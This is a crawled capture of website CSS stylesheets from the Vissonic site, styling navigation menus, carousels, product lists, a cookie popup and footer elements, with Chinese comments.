	height: 24px;
	display: inline-block;
	color: #545454;
	padding: 10px 10px;
	margin: 10px 0px 0 0;
	border-radius: 8px;
	text-decoration: none;
	font-size: 14px;
	font-weight: 500;
	-moz-transition: all 0.5s;
	-webkit-transition: all 0.5s;
	-o-transition: all 0.5s;
	transition: all 0.5s;
	width: 165px;
	text-align: center;
}

.dict a:hover {
	border-radius: 8px;
	color: #fff;
	-moz-transition: all 0.5s;
	-webkit-transition: all 0.5s;
	-o-transition: all 0.5s;
	transition: all 0.5s;
}

.tagh1 {
  /* text-align: center; */
	font-size: 25px;
	font-weight: 900;
  /* margin: 0 auto; */
	padding: 0;
	padding-right: 15px;
	padding-left: 5px;
	text-align: center;
}

.tagh2 {
  /* text-align: center; */
	font-size: 18px;
	font-weight: 900;
  /* margin: 0 auto; */
	padding: 0;
	text-align: left;
}

.pcolor :hover {
	background: #338c56 !important;
	background-image: linear-gradient(253deg, #338c56, rgba(255, 255, 255, 0.27))!important;
	font-weight: 500;
}

.dict .pcolor a {
	background: #eee;
	height: auto;
}
  /* 图片切换容器 */
@media only screen and (max-width:736px) and (min-width:200px) {
	.cptp {
		width: 384px;
		height: 216px;
	}
}

@media only screen and (max-width:1112px) and (min-width:746px) {
	.cptp {
		width: 450px;
		height: 253px;
	}
}

@media only screen and (max-width:2560px) and (min-width:1365px) {
	.cptp {
		width: 540px;
		height: 304px;
	}
}

.cptp {
	display: table-cell;
	vertical-align: middle;
	border: 0.75px solid #f5f5f7;
} 
/*文章超链接图标*/
.blog-content a[href^="http"]::after {
	content: "";
	display: inline-block;
	width: 25px;
	height: 17px;
	background-image: url(https://www.vissonic.cn/images/chaolianjie2.svg);
	background-size: cover;
}

.content a[href^="http"]::after {
	content: "";
	display: inline-block;
	width: 25px;
	height: 17px;
	background-image: url(https://www.vissonic.cn/images/chaolianjie2.svg);
	background-size: cover;
}
/*产品描述与间距*/
.cpms {
	height: 175px;
}

.cpms p {
	line-height: 1;
}

.wzjj p {
	line-height: 1.6;
}
/* Nav导航栏指示器颜色 */
.nav-link.on {
	color: #4a4a4a !important;
	color: rgba(0, 0, 0, .7) !important;
}

@media only screen and (max-width:811px) and (min-width:200px) {
	.rounded {
		display: none !important;
	}
}
/* 展会轮播 */
#carousel-container {
	width: 100%;
	margin: auto;
	overflow: hidden;
	position: relative;
}

#image-carousel {
	display: flex;
	transition: transform 0.5s ease-in-out;
}

.carousel-image {
	width: 100%;
	height: auto;
}

.carousel-itemzh {
	min-width: 100%;
	box-sizing: border-box;
	position: relative;
}

.carousel-caption2 {
	position: absolute;
	top: 25%;
	left: 36%;
	transform: translate(-50%, -50%);
	font-weight: bold;
	opacity: 1;
	z-index: 2;
}

.carousel-caption-hover {
	position: absolute;
	top: 75%;
	left: 50%;
	transform: translate(-50%, -50%);
	text-align: center;
	color: #fff;
	font-size: 24px;
	font-weight: bold;
	opacity: 0;
  /* 鼠标移入时显示 */
	z-index: 2;
}

.overlay {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	background: #35353563;
	z-index: 1;
	opacity: 0;
	transition: opacity 0.3s ease-in-out;
	background-image: linear-gradient(rgba(49, 49, 49, 0.8), rgba(0, 0, 0, 0.01));
	border-radius: 8px;
	}

.carousel-itemzh:hover .overlay {
	opacity: 1;
}

.caption-textzh {
	font-size: 24px;
	font-weight: bold;
	text-shadow: 2px 2px 4px rgba(0, 0, 0, 0.8);
}

.carousel-indicatorszh {
	position: absolute;
	bottom: 10px;
	left: 50%;
	transform: translateX(-50%);
	display: flex;
	justify-content: center;
	align-items: center;
	z-index: 2;
}

.indicator {
	width: 10px;
	height: 10px;
	background-color: #a5a5a5;
	border-radius: 50%;
	margin: 0 5px;
	cursor: pointer;
}

.indicator.active {
	background-color: #338c56;
}
/* cookie样式 */
.cookie-popup {
  position: fixed;
  bottom: 0;
  left: 0;
  right: 0;
  background-color: #fafafa;
  padding: 10px;
  text-align: center;
  display: none; /* 初始状态隐藏 */
  z-index: 99999999;
}
.cookie-popup p{
  color: #aliceblue;
  font-size: 14px;
  font-weight: 500;
}
.cookie-popup button{
  font-size: 15px;
  font-weight: 600;
  padding: 5px 10px;
  border-radius: 8px;
  background-color: #eee;
  outline: none;
  border: 5px solid transparent;
  margin: 0 auto；
}
.cookie-status{
  font-weight: 400;
  margin-top: 10px;
  color: #1d1d1d;
}
/* ====== The End ====== */

--- FILE ---
content_type: text/css
request_url: https://www.vissonic.cn/template/pc/skin/css/app.css
body_size: 8177
content:
/*DC项目*/
@charset "utf-8";
html {
  color: #1A1617;
  ;
}
body, div, dl, dt, dd, ul, ol, li, h1, h2, h3, h4, h5, h6, pre, code, form, fieldset, legend, input, button, textarea, p, blockquote, th, td {
  margin: 0;
  padding: 0;
}
body {
}
a {
  color: #1A1617;
  text-decoration: none;
}
a:hover {
  text-decoration: none;
}
img {
  border: none;
}
ol, ul, li {
  list-style: none;
}
i {
  background-color: none;
}
img {
  max-width: 100%;
}
body {
  overflow-x: hidden;
  /*height:6000px;*/
  -webkit-overflow-scrolling: touch;
}
select::-ms-expand {
  display: none;
}
input[type="text"], input[type="button"], textarea, select {
  -webkit-appearance: none;
  appearance: none;
  appearance: none;
  -moz-appearance: none;
  -webkit-appearance: none;
}
@keyframes myani1 {
  0% {
    color: rgba(255, 255, 255, .4);
  }
  50% {
    color: rgba(255, 255, 255, 1);
  }
  0% {
    color: rgba(255, 255, 255, .4);
  }
}
@keyframes myani2 {
  0% {
    -webkit-transform: translate(0px, 0px);
    -moz-transform: translate(0px, 0px);
    -o-transform: translate(0px, 0px);
    -ms-transform: translate(0px, 0px);
    transform: translate(0px, 0px);
  }
  10% {
    -webkit-transform: translate(-4px, 0px);
    -moz-transform: translate(-4px, 0px);
    -o-transform: translate(-4px, 0px);
    -ms-transform: translate(-4px, 0px);
    transform: translate(-4px, 0px);
  }
  100% {
    -webkit-transform: translate(480px, 0px);
    -moz-transform: translate(480px, 0px);
    -o-transform: translate(480px, 0px);
    -ms-transform: translate(480px, 0px);
    transform: translate(480px, 0px);
  }
}
h3.no_records {
  color: #8c8c8c;
  font-size: 16px;
  font-weight: bold;
  display: block;
  text-align: center;
  line-height: 50px;
  margin: 50px 0px;
}
.ng-fault {
  width: 100%;
  overflow: hidden;
}
.ng-container {
  position: relative;
}
.ng-bg {
  background-color: rgba(0, 0, 0, .1);
}
.ng-bg-theme {
  background-color: #C9293E !important;
}
.ng-bg-ccc {
  background-color: #F9F9F9 !important;
}
.ng-bg-fff {
  background-color: #fff !important;
}
.ng-bg-fuse {
  background-color: #FDD1B0 !important;
}
.ng-bg-assist {
  background-color: #F1F1F1;
}
.ng-bg-info {
  background-color: #6FB7FA;
}
.ng-bg-succeed {
  background-color: #A5DA43;
}
.ng-bg-warning {
  background-color: #FFCA3B;
}
.ng-bg-danger {
  background-color: #FF8F76;
}
.ng-pull-left {
  float: left;
}
.ng-pull-right {
  float: right;
}
.ng-paddor {
  padding-left: 12px;
  padding-right: 12px;
}
.ng-oa a {
  display: block;
  width: 100%;
  overflow: hidden;
}
.ng-oa a img {
  display: block;
  width: 100%;
  overflow: hidden;
}
.headroom {
  transition: transform 200ms linear;
  -webkit-transition: all .5s ease-in 0s;
  -moz-transition: all .5s ease-in 0s;
  -o-transition: all .5s ease-in 0s;
  transition: all .5s ease-in 0s;
}
.headroom--pinned {
  transform: translateY(0%);
}
.headroom--unpinned {
  transform: translateY(-100%);
}
.navbar-fixed-top {
  border-color: rgba(0, 0, 0, .8);
  border-width: 0px 0px 0px;
}
body {
  /*min-height:2000px;*/
}
.ng-head {
  width: 100%;
  height: 150px;
  border: 0px;
  border-radius: 0px;
  margin-bottom: 0px;
}
.navbar-inverse {
  /*background-color:#2E2E2E;*/
}
.am-headthe {
  height: 46px;
  border-bottom: 1px solid #E0E0E0;
  width: 1200px;
  margin: 0px auto 0px;
}
.ng-hotline {
  position: relative;
}
.ng-hotline-icon {
  width: 20px;
  height: 20px;
  display: block;
  position: relative;
  margin-top: 14px;
  overflow: hidden;
}
.ng-hotline-icon img {
  width: 100%;
  display: block;
}
.ng-hotline-text {
  font-size: 1.2rem;
  color: #000000;
  line-height: 45px;
  display: block;
  margin-left: 4px;
}
.ng-hotline-text > span {
  color: #979797;
}
.ng-lang {
  position: relative;
  margin-left: 8px;
}
.ng-lang-icon {
  width: 20px;
  height: 20px;
  display: block;
  position: relative;
  margin-top: 16px;
  overflow: hidden;
}
.ng-lang-icon img {
  width: 100%;
  display: block;
}
.ng-lang-text {
  font-size: 1.3rem;
  color: #979797;
  line-height: 45px;
  display: block;
  margin-left: 6px;
}
.am-headerv {
  width: 1200px;
  /*overflow:hidden;*/
  height: 104px;
  margin: 0px auto;
  position: relative;
}
.am-logo {
  position: absolute;
  height: 86px;
  left: 0px;
  top: 8px;
  z-index: 100;
  display: block;
}
.am-logo .am-logo-link {
  height: 100%;
  display: block;
}
.am-logo .am-logo-link img {
  display: block;
  height: 100%;
  margin-top: 0px;
}
.am-logo-tit {
  display: block;
  line-height: 50px;
  font-size: 3.6rem;
  color: #1866A4;
  display: block;
  margin: 0px;
  padding: 0px 0px 0px 12px;
  height: 50px;
  font-weight: 400;
}
.am-logo-tit a {
  color: #1866A4;
}
/*一级PC导航*/
.am-pc-nav {
  float: right;
  margin-right: 6px;
  margin-top: 0px;
  position: relative;
  height: 100%;
  z-index: 50;
}
.am-pc-nav > ul {
  margin-top: 20px;
}
.am-pc-nav > ul > li {
  float: left;
  margin: 0px 10px;
  position: relative;
  z-index: 6;
}
.am-pclink-borv {
  height: 3px;
  display: block;
  width: 100%;
  position: absolute;
  top: 56px;
}
.am-pclink-borv > span {
  display: block;
  width: 0%;
  height: 100%;
  margin: 0px auto 0px;
  background-color: #F5BB00;
}
.am-pc-nav > ul > li .am-pclink {
  display: block;
  padding: 0px 10px;
  line-height: 41px;
  color: #3F3E3E;
  height: 42px;
  border-radius: 4px;
  margin-top: 19px;
  margin-bottom: 19px;
  font-size: 1.5rem;
  -webkit-transition: all .3s ease 0s;
  -moz-transition: all .3s ease 0s;
  -o-transition: all .3s ease 0s;
  transition: all .3s ease 0s;
}
.am-pc-nav > ul > li.ng-nav-activate .am-pclink, .am-pc-nav > ul > li:hover .am-pclink {
  color: #F5BB00;
}
.am-pc-nav > ul > li.ng-nav-activate .am-pclink-borv > span {
  width: 100% !important;
}
.am-pc-sharebtn {
  width: 40px;
  height: 40px;
  display: block;
  border: 0px;
  outline: 0px;
  position: relative;
  padding: 7px;
  margin-top: 39px;
  background-color: #fff;
  cursor: pointer;
  -webkit-transition: all .5s ease 0s;
  -moz-transition: all .5s ease 0s;
  -o-transition: all .5s ease 0s;
  transition: all .5s ease 0s;
}
.am-pc-sharebtn img {
  width: 26px;
  height: 26px;
}
.am-pc-share {
  padding: 10px;
  background-color: #D3D3D3;
  border-radius: 6px;
  position: absolute;
  z-index: 40;
  width: 240px;
  top: 114px;
  right: 0px;
  display: none;
}
.am-pc-share-activate {}
.am-pc-share-intext {
  width: 100%;
  overflow: hidden;
  height: 34px;
  padding: 0px 60px 0px 0px
}
.am-pc-share-intext input[type="text"] {
  width: 100%;
  height: 100%;
  display: block;
  border: 1px solid #000;
  border-radius: 4px;
  padding: 0px 2px;
  text-indent: 4px;
  outline: 0px;
  font-size: 1.3rem;
}
.am-pc-share-inbtn {
  height: 34px;
  position: absolute;
  top: 0px;
  right: 0px;
  z-index: 2;
  display: block;
}
.am-pc-share-inbtn input[type="submit"] {
  padding: 2px 4px;
  width: 50px;
  height: 34px;
  border: 1px solid #000;
  border-radius: 4px;
  outline: 0px;
  background-color: #fff;
}
.am-pcv-activate {
  height: 2px;
  background-color: #C9151E;
  position: absolute;
  left: 0%;
  display: block;
  width: 20px;
  top: 56px;
  z-index: 2;
}
#am-roop {
  border: 1px solid #FFFFFF;
}
.am-pc-nav > ul > li a#am-roop:hover {
  border: 1px solid #4EAD07;
}
/*二级PC导航*/
.am-pc-level {
  position: absolute;
  top: 60px;
  left: 0px;
  height: 0px;
  padding: 18px 0px 0px;
  overflow: hidden;
}
.am-pc-level li {
  padding: 0px 0px;
  margin: 0px auto 0;
}
.am-pc-level li a {
  display: block;
  white-space: nowrap;
  padding: 10px 12px;
  background-color: #D3D3D3;
  text-align: center;
  font-size: 1.4rem;
  color: #3F3E40;
  -webkit-transition: all .3s ease 0s;
  -moz-transition: all .3s ease 0s;
  -o-transition: all .3s ease 0s;
  transition: all .3s ease 0s;
}
.am-pc-level li a:hover {
  color: #F5BB00;
}
.sianai {
  position: absolute;
  top: 80px;
  font-size: 3.4rem;
  color: red;
  z-index: 4;
}
.am-add {
  width: 100%;
  overflow: hidden;
}
.ng-swiper {
  width: 100%;
  overflow: hidden;
  position: relative;
}
.swiper-container {
  color: #fff;
  margin: 0px auto 0px;
  text-align: center;
}
.am-add .swiper-slide {
  width: 100%;
}
.am-add .swiper-slide img {
  width: 100%;
}
.ng-swiper a {
  display: block;
  width: 100%;
  overflow: hidden;
  background-size: 100% auto;
  background-position: center center;
  background-repeat: no-repeat;
  /*background-color:plum;*/
}
.ng-swiper .swiper-pagination {
  position: absolute;
  z-index: 20;
  bottom: 14px;
  width: 100%;
  text-align: center;
}
.ng-swiper .swiper-pagination-switch {
  display: inline-block;
  width: 10px;
  height: 10px;
  border-radius: 12px;
  background-color: #fff;
  margin: 0 4px;
  cursor: pointer;
}
.ng-swiper .swiper-active-switch {
  background: #F3782A;
}
.ng-swiper .swiper-button-prev, .ng-swiper .swiper-container-rtl .swiper-button-next {
  background-image: none;
}
.ng-swiper .swiper-button-next, .ng-swiper .swiper-container-rtl .swiper-button-prev {
  background-image: none;
}
.ng-swiper .ng-swiper-ovleft {
  /*background-image:url(../images/arrow_left.png);*/
  left: 10px;
}
.ng-swiper .ng-swiper-ovright {
  /*background-image:url(../images/arrow_right.png);*/
  right: 10px;
}
.ng-swiper-ovleft, .ng-swiper-ovright {
  width: 40px;
  height: 40px;
  opacity: 0;
  cursor: pointer;
  -webkit-transition: all .5s ease 0s;
  -moz-transition: all .5s ease 0s;
  -o-transition: all .5s ease 0s;
  transition: all .5s ease 0s;
  background-size: 100% 100%;
  background-position: center center;
  top: 50%;
  margin-top: -20px;
  position: absolute;
}
.ng-swiper:hover .ng-swiper-ovleft, .ng-swiper:hover .ng-swiper-ovright {
  opacity: 1;
}
.ng-swiper-ovleft img, .ng-swiper-ovright img {
  width: 100%;
  display: block;
}
.ipad-nav-butt {
  width: 40px;
  height: 40px;
  position: absolute;
  right: 0px;
  border: 0px;
  padding: 7px;
  outline: 0px;
  background-color: #fff;
  display: block;
  -webkit-transition: all .5s ease 0s;
  -moz-transition: all .5s ease 0s;
  -o-transition: all .5s ease 0s;
  transition: all .5s ease 0s;
  top: -140px;
  z-index: 1034;
}
.ipad-nav-butt img {
  width: 26px;
  height: 26px;
  display: block;
}
.ipad-nav {
  display: none;
  width: 100%;
  overflow: hidden;
  position: absolute;
  top: 60px;
  left: 0px;
  background-color: rgba(0, 0, 0, .8);
  z-index: 36;
  color: #fff;
}
.ipad-nav > ul {
  margin: 10px auto;
  padding: 0px 15px 0px;
  overflow: auto;
  max-height: 360px;
  -webkit-overflow-scrolling: touch;
}
.ipad-nav > ul > li {
  width: 100%;
  overflow: hidden;
}
.ipad-nav > ul > li .ipad-nav-link {
  width: 100%;
  padding: 0px 2px;
  border-bottom: 1px solid #3a3a3a;
  display: block;
  height: 37px;
  overflow: hidden;
  font-size: 1.5rem;
  text-align: left;
  margin: 0px auto;
  color: #fff;
  line-height: 36px;
  -webkit-transition: all .3s ease 0s;
  -moz-transition: all .3s ease 0s;
  -o-transition: all .3s ease 0s;
  transition: all .3s ease 0s;
}
.ipad-nav > ul > li .ipad-nav-link-activate, .ipad-nav > ul > li .ipad-nav-link:hover {
  color: #FECB0F;
}
.ipad-nav > ul > li a#am-roop2 {
  border-radius: 8px;
  max-width: 50%;
  line-height: 32px;
  border: 1px solid #fff;
  margin: 0px auto;
}
.ipad-nav > ul > li a#am-roop2:hover {
  border: 1px solid #4EAD07;
}
.ipad-nav-level {
  width: 100%;
  padding: 0px 0px 0px 20px;
}
.ipad-nav-level li {
  width: 100%;
  overflow: hidden;
}
.ipad-nav-level li a {
  width: 100%;
  padding: 0px 2px;
  border-bottom: 1px solid #FFFFFF;
  display: block;
  height: 37px;
  overflow: hidden;
  font-size: 1.4rem;
  text-align: left;
  margin: 0px auto;
  color: #fff;
  line-height: 36px;
  -webkit-transition: all .3s ease 0s;
  -moz-transition: all .3s ease 0s;
  -o-transition: all .3s ease 0s;
  transition: all .3s ease 0s;
}
.ipad-nav-down {
  position: relative;
  text-align: center;
}
.ipad-nav-down > span {
  height: 30px;
  display: inline-block;
}
.ipad-nav-down > span > img {
  height: 100%;
  display: inline-block;
}
.ng-insor-ikk {
  width: 100%;
  text-align: center;
  display: block;
  color: #fff;
  font-size: 1.4rem;
  padding: 4px 0px;
  border: 1px solid #fff;
  border-radius: 2px;
}
.ng-insor-ikk > span {
  padding: 2px 0px 2px 24px;
  background-repeat: no-repeat;
  background-size: 20px;
  background-position: 0px center;
}
.ng-ensign-no_1 {
  background-image: url(../images/china.png);
}
.ng-ensign-no_2 {
  background-image: url(../images/britain.png);
}
.ng-insor-itext {
  width: 100%;
  text-align: center;
  display: block;
  color: #fff;
  font-size: 1.4rem;
  padding: 4px 0px;
  margin: 6px 0px 10px;
}
.ng-insor-itext > span {
  padding: 2px 0px 2px 24px;
  background-repeat: no-repeat;
  background-size: 20px;
  background-position: 0px center;
  background-image: url(../images/icnphone.png);
}
.ng-insor-itext > span > span {
  color: #979797;
}
.ng-inmod {}
.ng-inmod-ini {
  max-width: 1140px;
  margin: 0px auto 0px;
  overflow: hidden;
  padding: 38px 0px 34px;
}
.ng-inmod-the {
  margin: 20px auto;
  width: 270px;
  height: 110px;
  overflow: hidden;
  z-index: 4;
  /*background-color:#fff;*/ ;
}
.ng-inmod-the-bg {
  position: absolute;
  width: 62%;
  overflow: hidden;
}
.ng-inmod-the-bg img {
  width: 100%;
  display: block;
}
.ng-inmod-the-bg-left {
  left: 0px;
  top: 0px;
}
.ng-inmod-the-bg-right {
  right: 0px;
  bottom: 0px;
}
.ng-inmod-the-cn {
  font-size: 2rem;
  color: #338c56;
  line-height: 40px;
  text-align: center;
  width: 90%;
  margin: 25px auto 12px;
  display: block;
  font-weight: 500;
}
.ng-inmod-the-en {
  font-size: 2.4rem;
  color: #C5C5C5;
  line-height: 26px;
  text-align: center;
  width: 94%;
  margin: 2px auto 2px;
  display: block;
  overflow: hidden;
  height: 26px;
  text-transform: uppercase;
}
.ng-inmod-thebor {
  height: 1px;
  background-color: #D4D4D4;
  display: block;
  position: absolute;
  top: 50%;
  left: 0px;
  width: 100%;
}
.ng-ines {
  text-align: center;
  padding: 16px 0px 0px;
}
.ng-ines li {
  margin: 0px 12px 20px;
  display: inline-block;
}
.ng-ines li a {
  display: inline-block;
  padding: 10px 52px;
  border: 1px solid #C9C9C9;
  color: #C9C9C9;
  font-size: 1.4rem;
  text-align: center;
  line-height: 22px;
}
.ng-ines li a:hover, .ng-ines li a.on {
  color: #F5BB00;
  border: 1px solid #F5BB00;
}
.ng-incontlst {
  padding: 20px 0px 0px;
}
.ng-incontlst-doc {
  position: absolute;
  top: -999em;
}
.ng-incontlst-doc-show {
  position: static;
}
.ng-incontlst-doc .row {
  margin-left: -20px;
  margin-right: -20px;
}
.ng-incontlst-col {
  float: left;
  width: 33.33%;
  padding-left: 20px;
  padding-right: 20px;
  margin: 0px 0px 28px;
}
.ng-incontlst-bor {
  border: 1px solid #C9C9C9;
  overflow: hidden;
  background-color: #fff;
}
.ng-incontlst-img {
  position: relative;
}
.ng-incontlst-tit {
  line-height: 26px;
  font-size: 2rem;
  color: #3F3F3F;
  text-align: center;
  margin-top: 24px;
}
.ng-incontlst-tit > p {
  height: 26px;
  overflow: hidden;
  display: block;
}
.ng-incontlst-tit > span {
  display: block;
  background-color: #C9C9C9;
  width: 40px;
  height: 1px;
  margin: 16px auto;
}
.ng-incontlst-text {
  line-height: 22px;
  color: #666666;
  font-size: 1.3rem;
  height: 70px;
  overflow: hidden;
  padding: 2px 12px;
}
.ng-incontlst-ikk {
  display: block;
  position: relative;
  width: 82%;
  margin: 16px auto 32px;
  text-align: center;
  color: #9E9E9E;
  font-size: 1.4rem;
  border: 1px solid #C9C9C9;
  padding: 12px 0px;
  max-width: 160px;
}
.ng-incontlst-ikk:hover {
  color: #FCCA0F;
}
.ng-abst {
  margin: 20px auto 0px;
}
.ng-abstimg {
  position: relative;
}
.ng-abstimg img {
  width: 100%;
  display: block;
}
.ng-abst-the {
  border-bottom: 2px solid #F5BB00;
  margin: 0px auto 6px;
}
.ng-abst-ico {
  width: 36px;
  height: 36px;
  display: block;
  overflow: hidden;
  margin-bottom: 4px;
}
.ng-abst-ico img {
  width: 100%;
  display: block;
}
.ng-abst-the-tit {
  line-height: 28px;
  height: 28px;
  padding: 0px 40px 0px 0px;
  font-size: 1.5rem;
  color: #666666;
}
.ng-abst-the-ikk {
  z-index: 10;
  top: 0px;
  right: 0px;
  font-size: 1.3rem;
  line-height: 28px;
  color: #EEC400;
  position: absolute;
}
.ng-abst-text {
  line-height: 22px;
  color: #666666;
  height: 66px;
  overflow: hidden;
  font-size: 1.3rem;
  margin-bottom: 14px;
}
.ng-neswipe {
  padding: 32px;
  margin: 18px auto 14px;
}
.ng-inzep {
  width: 100%;
  overflow: hidden;
  position: relative;
  height: auto !important;
}
.ng-inzep .swiper-wrapper {
  height: auto !important;
}
.ng-inzep .swiper-slide {
  position: relative;
  color: #000;
  height: auto !important;
}
.ng-inzep .swiper-pagination {
  position: absolute;
  z-index: 20;
  bottom: 0px;
  width: auto;
  text-align: left;
  right: 0px;
}
.ng-inzep .swiper-pagination-switch {
  display: inline-block;
  width: 14px;
  height: 14px;
  border-radius: 0px;
  background-color: #fff;
  margin: 0 6px;
  cursor: pointer;
  border: 1px solid #686868;
  -webkit-transform: rotate(-45deg);
  -moz-transform: rotate(-45deg);
  -ms-transform: rotate(-45deg);
  -o-transform: rotate(-45deg);
  transform: rotate(-45deg);
}
.ng-inzep .swiper-active-switch {
  background: #686868;
}
.ng-inzep-img {
  width: 420px;
  float: left;
  overflow: hidden;
  padding-bottom: 14px;
  position: relative;
}
.ng-inzep-iff {
  position: absolute;
  top: 0px;
  height: auto;
  left: 450px;
  right: 0px;
  bottom: 0px;
  overflow: hidden;
  text-align: left;
}
.ng-inzep-ims {
  padding: 0px 14px 0px 0px;
  overflow: hidden;
  position: relative;
  z-index: 4;
}
.ng-inzep-ims-bor {
  position: absolute;
  top: 14px;
  right: 0px;
  display: block;
  bottom: 0px;
  left: 14px;
  border: 1px solid #C9C9C9;
  z-index: 2;
}
.ng-inzep-itit {
  height: 46px;
  overflow: hidden;
  line-height: 46px;
  display: block;
  white-space: nowrap;
  overflow: hidden;
  text-overflow: ellipsis;
  font-size: 3rem;
  color: #333333;
  width: 100%;
}
.ng-inzep-idate {
  position: relative;
  padding: 4px 0px 4px 23px;
  font-size: 1.4rem;
  color: #686868;
  background-repeat: no-repeat;
  background-size: 18px;
  background-position: 1px center;
  background-image: url(../images/tiam.png);
  margin: 3px 0px;
}
.ng-inzep-text {
  width: 100%;
  line-height: 24px;
  color: #333333;
  font-size: 1.5rem;
  height: 96px;
  overflow: hidden;
  margin: 10px auto 4px;
}
.ng-inzep-ikk {
  position: absolute;
  bottom: 0px;
  left: 0px;
}
.ng-inzep-ikk > a {
  display: block;
  padding: 10px 34px;
  background-color: #F5BB00;
  color: #fff;
  font-size: 1.5rem;
  float: left;
}
.ng-isenst {
  position: relative;
  padding: 20px 0px 0px;
}
.ng-isenst-doc {
  width: 100%;
  overflow: hidden;
  position: absolute;
  top: -999em;
  left: 0px;
}
.ng-isenst-doc-show {
  position: static;
}
.ng-isenst-bor {
  border: 1px solid #C9C9C9;
  position: relative;
  overflow: hidden;
  margin: 0px 0px 26px;
}
.ng-isenst-bor > a {
  display: block;
  overflow: hidden;
  position: relative;
}
.ng-isenst-img {
  width: 100%;
  display: block;
}
.ng-isenst-map {
  position: absolute;
  background-color: rgba(0, 0, 0, .5);
  opacity: 0;
  top: 0px;
  left: 0px;
  right: 0px;
  bottom: 0px;
  z-index: 4;
  display: block;
  padding: 14px;
  -webkit-transition: all .3s ease-in 0s;
  -moz-transition: all .3s ease-in 0s;
  -o-transition: all .3s ease-in 0s;
  transition: all .3s ease-in 0s;
  -webkit-transform: scale(1.6, 1.6);
  -moz-transform: scale(1.6, 1.6);
  -ms-transform: scale(1.6, 1.6);
  -o-transform: scale(1.6, 1.6);
  transform: scale(1.6, 1.6);
}
.ng-isenst-map > span {
  border: 1px solid #FFFFFF;
  display: block;
  width: 100%;
  height: 100%;
}
.ng-isenst-bor > a:hover .ng-isenst-map {
  -webkit-transform: scale(1, 1);
  -moz-transform: scale(1, 1);
  -ms-transform: scale(1, 1);
  -o-transform: scale(1, 1);
  transform: scale(1, 1);
  opacity: 1;
}
.am-end {
  position: relative;
  background-color: #E6E6E6;
  overflow: hidden;
}
.am-end-ini {
  max-width: 1200px;
  margin: 0px auto;
  padding: 0px 0px;
  overflow: hidden;
  position: relative;
}
.ng-zein {
  padding: 38px 0px 24px;
  overflow: hidden;
}
.ng-zein-iten {
  width: 82%;
  float: left;
  overflow: hidden;
}
.ng-zein-iten-link {
  position: relative;
  float: left;
}
.ng-zein-iten-link li {
  float: left;
  padding: 4px 38px;
  border-right: 1px solid #C8C8C8;
}
.ng-zein-iten-link li:last-child {
  border-right: 0px;
}
.ng-zeinkk {
  position: relative;
  font-size: 1.7rem;
  color: #666666;
  padding: 4px 0px;
  line-height: 30px;
  overflow: hidden;
}
.ng-zeinkk-ine {
  color: #666666;
}
.ng-zeinkk-ine:hover {
  color: #FCCA0F;
}
.ng-zeinkk-ico {
  width: 38px;
  height: 38px;
  margin: 0px 0px 4px;
  border: 1px solid #454545;
  overflow: hidden;
  border-radius: 100%;
  float: left;
  display: block;
  margin-right: 10px;
}
.ng-zeinkk-ico > a {
  width: 100%;
  display: block;
  overflow: hidden;
  height: 100%;
}
.ng-zeinkk-ico > a img {
  width: 100%;
  display: block;
}
.ng-zein-code {
  position: relative;
  float: right;
  padding: 0px 1px;
}
.ng-zein-code-img {
  width: 106px;
  height: 106px;
  margin: 0px auto 6px;
  overflow: hidden;
}
.ng-zein-code-img img {
  width: 100%;
  display: block;
}
.ng-zein-code-tit {
  line-height: 24px;
  padding: 2px 0px;
  font-size: 1.4rem;
  color: #666666;
  text-align: center;
}
.ng-siobox {
  border-top: 1px solid #C6C6C6;
}
.ng-siotext {
  line-height: 24px;
  font-size: 1.4rem;
  color: #434343;
  text-align: center;
  padding: 16px 0px;
}
.am-inside-adv {
  position: relative;
  height: 500px;
  background-size: auto 100%;
  background-position: center center;
  background-repeat: no-repeat;
}
.ng-inside-box {
  margin: 26px auto 0px;
}
.ng-prslist ul {
  margin-left: 0px;
  margin-right: 0px;
}
.ng-prslist ul li {
  width: 33.3%;
  float: left;
  padding: 10px 15px;
}
.ng-prslist-doc {
  padding: 0px;
  background-color: #fff;
  margin: 0px 0px 20px;
  -webkit-transition: all .4s ease 0s;
  -moz-transition: all .4s ease 0s;
  -o-transition: all .4s ease 0s;
  transition: all .4s ease 0s;
}
.ng-prslist ul li:hover .ng-prslist-dod {
  box-shadow: 0px 0px 6px #CBCBCB;
}
.ng-prslist ul li:hover .ng-prslist-doc {
  box-shadow: 0px 0px 6px #CBCBCB;
}
.ng-prslist-img {
  width: 100%;
  overflow: hidden;
  position: relative;
}
.ng-prsliik {
  width: 100%;
  height: 100%;
  display: table;
  vertical-align: middle;
  overflow: hidden;
}
.ng-prsliik .ng-prsliik-ki {
  display: none;
  width: 100%;
  height: 100%;
  overflow: hidden;
  position: relative;
  vertical-align: middle;
}
.ng-prsliik .ng-prsliik-ki_1, .ng-prslist ul li:hover .ng-prsliik .ng-prsliik-ki_2 {
  display: table-cell;
}
.ng-prsliik .ng-prsliik-ki_2, .ng-prslist ul li:hover .ng-prsliik .ng-prsliik-ki_1 {
  /*display: none;*/
}
.cplb {
	border-radius: 10px;
}
.cplb :hover{
	border-radius: 10px;
}
.ng-prsliik .ng-prsliik-ki_3 {
  display: table-cell !important;
}
.ng-prslist-kiks {
  height: 100%;
  display: table;
  width: 100%;
  position: relative;
  overflow: hidden;
  vertical-align: middle;
  text-align: center;
}
.ng-prslist-kiks > span {
  display: table-cell;
  vertical-align: middle;
  text-align: center;
}
.ng-prslist-kiks > span img {
  max-width: 100%;
  max-height: 100%;
  display: block;
}
.ng-prslist-tit {
  margin: 10px 0px 2px;
  overflow: hidden;
  height: 24px;
  line-height: 24px;
  color: #9E9E9E;
  font-size: 1.4rem;
  text-align: center;
}
.ng-prslist-tit > span {
  color: #424242;
  font-size: 14px;
  margin-right: 0px;
  font-weight: 500;
}
.ng-prslist ul li:hover .ng-prslist-tit > span {
  color: #338c56;
}
.ng-prslist-tit > span h2{
  color: #424242;
  font-size: 14px;
  margin-right: 0px;
  font-weight: 500;
}
.ng-prslist ul li:hover .ng-prslist-tit > span h2{
  color: #338c56;
}
.ng-paging {
  position: relative;
  margin: 12px auto;
}
.ng-paging li {
  margin: 0px 2px;
  display: inline-block;
}
.ng-paging li a {
  display: block;
  padding: 6px 12px;
  border: 1px solid #C4C4C4;
  overflow: hidden;
  font-size: 1.4rem;
  display: inline-block;
  color: #999999;
  -webkit-transition: all .4s ease 0s;
  -moz-transition: all .4s ease 0s;
  -o-transition: all .4s ease 0s;
  transition: all .4s ease 0s;
}
.ng-paging li a.on, .ng-paging li a:hover {
  background-color: #F5BB00;
  color: #fff;
}
.ng-isubnav {
